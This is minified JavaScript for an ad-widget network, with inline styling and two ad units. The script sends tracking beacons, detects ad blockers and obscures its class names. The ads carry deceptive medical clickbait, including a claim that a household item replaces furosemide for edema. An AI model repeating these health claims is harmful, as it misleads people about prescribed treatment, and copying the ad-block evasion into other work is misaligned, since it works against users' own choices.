function __enc2(val){val=val.toString();return val.allReplace({"0":"x","1":"q","2":"m","3":"c","4":"v","5":"p","6":"z","7":"y","8":"i","9":"w"});}
function __rs(l){__text="";__poss="xyz";for(i=0;i<l;i++)__text+=__poss.charAt(Math.floor(Math.random()*__poss.length));return __text;}
function __yregister_page_load(settings){if(__sh(document).find('body').hasClass("gbqfqwbyplr")==false){__sh(document).find('body').addClass("gbqfqwbyplr");img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/pl/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__rs(10)+'.GIF';}};function __yregister_page_view(settings){if(__sh(document).find('body').hasClass("gbqfqwbypvr")==false){__sh(document).find('body').addClass("gbqfqwbypvr");img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/pv/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__rs(10)+'.GIF';}};function __yregister_widget_load(settings){if(settings.preview)return;__yad_list=__yget_ad_list(settings);if(__yad_list!=''){img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/awl/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__yad_list+'/'+__rs(10)+'.GIF';}};function __yregister_view_once1(settings){if(settings.preview||__sh("#"+settings.widget_div_id).hasClass("__kwvr"))return;__yad_list=__yget_ad_list(settings);if(__yad_list!=''){__sh("#"+settings.widget_div_id).addClass("__kwvr")
img=document.createElement("img");img.src='//'+settings.client_callback_domain+'/wv/'+settings.widget_id+'/'+settings.publisher_website_id+'/'+__yad_list+'/'+__rs(10)+'.GIF';}}
function __yregister_widget_view_trigger(settings){if(__sh("#"+settings.widget_div_id).hasClass("__hinit"))return;else __sh("#"+settings.widget_div_id).addClass("__hinit");if(window.location!==window.parent.location){__sh(window).bind("mouseenter mouseleave tap",function(e){__yregister_page_view(settings);__yregister_view_once1(settings);});}else{__sh("#"+settings.widget_div_id).bind("inview",function(e,v,vx,vy){if(v==true){__yregister_page_view(settings);__yregister_view_once1(settings);}
});}}
function __place(w,target,target_approach){if(target_approach=="before")target.parentNode.insertBefore(w,target);else if(target_approach=="after")target.parentNode.insertBefore(w,target.nextSibling);else if(target_approach=="append")target.innerHTML=target.innerHTML+w.outerHTML;else if(target_approach=="prepend")target.innerHTML=w.outerHTML+target.innerHTML;else if(target_approach=="fill")target.innerHTML=w.outerHTML;}
function __reg_events(settings){__yregister_page_load(settings);__yregister_widget_load(settings);__yregister_widget_view_trigger(settings);}
__sh.fn.deliver=function(){if(window.location.hash.search("__ytest")>-1)test_mode=true;else test_mode=false;settings=__sh.parseJSON(__sh(this).find('.pngmonetysettings').html());if(settings.target_selector_test!=undefined&&settings.target_selector_test!=""&&__sh(settings.target_selector_test).length&&test_mode==true){target=__sh(settings.target_selector_test);target_approach=settings.target_approach_test;}else if(settings.target_selector!=undefined&&settings.target_selector!=""&&__sh(settings.target_selector).length){target=__sh(settings.target_selector);target_approach=settings.target_approach;}else if(__sh("#"+settings.client_widget_initscript_id).length){target=__sh("#"+settings.client_widget_initscript_id);target_approach="after";}else if(__sh("#__yavli"+settings.widget_id).length){target=__sh("#__yavli"+settings.widget_id);target_approach="fill";}else{if(test_mode)console.log("Could not position widget_id: "+settings.widget_id);setTimeout(function(){__sh(this).deliver();}.bind(this),500);return;}
if(settings.container_style!=null){if(test_mode==false)__sh(this).attr("style",settings.container_style);else __sh(this).attr("style",settings.container_style_test);}
__place(this[0],target[0],target_approach);__reg_events(settings);};function __loadnow(widget_div_id,content,tools_url,iefix_url){function __is_lte_ie8(){if(navigator.appName.indexOf("Internet Explorer")!=-1&&navigator.appVersion.indexOf("MSIE 9")==-1&&navigator.appVersion.indexOf("MSIE 1")==-1)return true;return false;}
function __remove(id){return(elem=document.getElementById(id)).parentNode.removeChild(elem);}
function __sh_l(){if(__sh("#"+widget_div_id).length>0)return;__style=content.split("</style>")[0]+"</style>";__html=content.split("</style>")[1];if(document.getElementById("__style"+widget_div_id)!=null)__remove("__style"+widget_div_id);__style_div=document.createElement('div');__style_div.innerHTML="<p>dummy</p>"+__style;document.getElementsByTagName('head')[0].appendChild(__style_div.childNodes[1]);__sh('<div/>',{id:widget_div_id,html:__html}).deliver();}
if(__is_lte_ie8()){var __sh_iefix=document.createElement('script');__sh_iefix.type='text/javascript';__sh_iefix.async=true;__sh_iefix.src=iefix_url;setTimeout(function(){document.getElementsByTagName('head')[0].appendChild(__sh_iefix);},100);}
__sh_l();}
function __load(widget_div_id,content,tools_url,iefix_url,adbonly){if(document.readyState!=="complete"&&document.readyState!=="interactive"){setTimeout(function(){__load(widget_div_id,content,tools_url,iefix_url,adbonly);},100);return;}
if(!adbonly){content=content.replaceAll('target="_top"','target="_blank"');__loadnow(widget_div_id,content,tools_url,iefix_url);}else{var ramdom_id="sponsoredwellcontainerbottom",__frag=document.createDocumentFragment(),__fragtmp=document.createElement('div'),__step=200,__t1=800,__t2=1000;__fragtmp.innerHTML='<div class="MBox admain gp-ui" id="'+ramdom_id+'" style="position:absolute;height:10px;width:10px;display:block;">&nbsp;&nbsp;</div>';while(__fragtmp.firstChild)__frag.appendChild(__fragtmp.firstChild);var body=document.getElementsByTagName('body')[0];body.insertBefore(__frag,body.childNodes[0]);(function recurse(ramdom_id,tw){if(tw==undefined)tw=0;if(document.getElementById(ramdom_id).clientHeight==0&&tw>=__t1)__loadnow(widget_div_id,content,tools_url,iefix_url);else if(tw>=__t2)return document.getElementById(ramdom_id).style.width=0;else setTimeout(function(){recurse(ramdom_id,tw+__step);},__step);})(ramdom_id);}}
__load('_widget_adcovery_com3623','<style id="__style_widget_adcovery_com3623" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_widget_adcovery_com3623 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com3623 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com3623 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_widget_adcovery_com3623 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_widget_adcovery_com3623 a:link,#_widget_adcovery_com3623 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_widget_adcovery_com3623 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_widget_adcovery_com3623 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3623 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com3623 .pngmonety_avbrott_24989 { background-image: url( //widget.adcovery.com/images/24989/24989-375x250.jpg ); }#_widget_adcovery_com3623 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3623 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3623 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 4% 2%;}#_widget_adcovery_com3623 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3623 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com3623 .pngmonety_avbrott_24989 { background-image: url( //widget.adcovery.com/images/24989/24989-375x250.jpg ); }#_widget_adcovery_com3623 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3623 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3623 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 3% 2%;}#_widget_adcovery_com3623 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3623 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com3623 .pngmonety_avbrott_24989 { background-image: url( //widget.adcovery.com/images/24989/24989-375x250.jpg ); }#_widget_adcovery_com3623 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3623 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3623 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 2% 2%;}#_widget_adcovery_com3623 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3623 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com3623 .pngmonety_avbrott_24989 { background-image: url( //widget.adcovery.com/images/24989/24989-375x250.jpg ); }#_widget_adcovery_com3623 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3623 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3623 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 1% 2%;}#_widget_adcovery_com3623 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3623 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com3623 .pngmonety_avbrott_24989 { background-image: url( //widget.adcovery.com/images/24989/24989-375x250.jpg ); }#_widget_adcovery_com3623 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3623 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3623 .pngmonetmww {font-size: 18px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/3623/13539/24625/24625,24989.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24625"></span><span class="pngmonety_asg pngmonety_24625"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/3623/13539/24625/24625,24989.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>A Brood Of Worms Will Crawl Out if You Drink This at Night</div></span><span class="pngmonety_asg pngmonety_24625"></span></a><a href="//widget.adcovery.com/wc/3623/13539/24625/24625,24989.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Paratoxil</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/3623/13539/24989/24625,24989.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24989"></span><span class="pngmonety_asg pngmonety_24989"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/3623/13539/24989/24625,24989.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Forget Furosemide, Use This Household Item To Drain Edema Fluid</div></span><span class="pngmonety_asg pngmonety_24989"></span></a><a href="//widget.adcovery.com/wc/3623/13539/24989/24625,24989.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Lymph MD</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-1337", "target_approach": "before", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "widget.adcovery.com", "publisher_website_id": "13539", "widget_type": "responsive", "widget_div_id": "_widget_adcovery_com3623", "widget_id": 3623, "cb": "//widget.adcovery.com/wv/3623/13539/24625,24989", "preview": false, "ao": 0}</div>','//widget.adcovery.com/jstool','//widget.adcovery.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_widget_adcovery_com3625','<style id="__style_widget_adcovery_com3625" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_widget_adcovery_com3625 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com3625 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com3625 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_widget_adcovery_com3625 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_widget_adcovery_com3625 a:link,#_widget_adcovery_com3625 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_widget_adcovery_com3625 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_widget_adcovery_com3625 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3625 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com3625 .pngmonety_avbrott_24989 { background-image: url( //widget.adcovery.com/images/24989/24989-375x250.jpg ); }#_widget_adcovery_com3625 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3625 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3625 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 4% 2%;}#_widget_adcovery_com3625 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3625 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com3625 .pngmonety_avbrott_24989 { background-image: url( //widget.adcovery.com/images/24989/24989-375x250.jpg ); }#_widget_adcovery_com3625 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3625 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3625 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 3% 2%;}#_widget_adcovery_com3625 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3625 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com3625 .pngmonety_avbrott_24989 { background-image: url( //widget.adcovery.com/images/24989/24989-375x250.jpg ); }#_widget_adcovery_com3625 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3625 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3625 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 2% 2%;}#_widget_adcovery_com3625 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3625 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com3625 .pngmonety_avbrott_24989 { background-image: url( //widget.adcovery.com/images/24989/24989-375x250.jpg ); }#_widget_adcovery_com3625 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3625 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3625 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 1% 2%;}#_widget_adcovery_com3625 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3625 .pngmonety_avbrott_24625 { background-image: url( //widget.adcovery.com/images/24625/24625-375x250.jpg ); }#_widget_adcovery_com3625 .pngmonety_avbrott_24989 { background-image: url( //widget.adcovery.com/images/24989/24989-375x250.jpg ); }#_widget_adcovery_com3625 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3625 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3625 .pngmonetmww {font-size: 18px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/3625/13539/24625/24625,24989.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24625"></span><span class="pngmonety_asg pngmonety_24625"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/3625/13539/24625/24625,24989.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>A Brood Of Worms Will Crawl Out if You Drink This at Night</div></span><span class="pngmonety_asg pngmonety_24625"></span></a><a href="//widget.adcovery.com/wc/3625/13539/24625/24625,24989.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Paratoxil</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/3625/13539/24989/24625,24989.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24989"></span><span class="pngmonety_asg pngmonety_24989"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/3625/13539/24989/24625,24989.html" rel="nofollow" target="_top"><div 